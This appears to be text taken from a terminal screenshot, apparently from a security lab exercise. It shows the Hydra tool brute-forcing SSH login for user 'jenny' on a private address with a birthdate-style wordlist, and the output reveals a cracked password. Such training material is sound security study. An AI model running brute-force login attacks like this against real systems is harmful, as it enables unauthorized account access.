 ┌──(eduardo㉿hmstudent)-[~]
└─$ hydra -l jenny  -P nacimiento.txt  10.10.73.224 -s 22 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-15 18:02:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://10.10.73.224:22/
[22][ssh] host: 10.10.73.224   login: jenny   password: 08/03/1994
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-15 18:02:23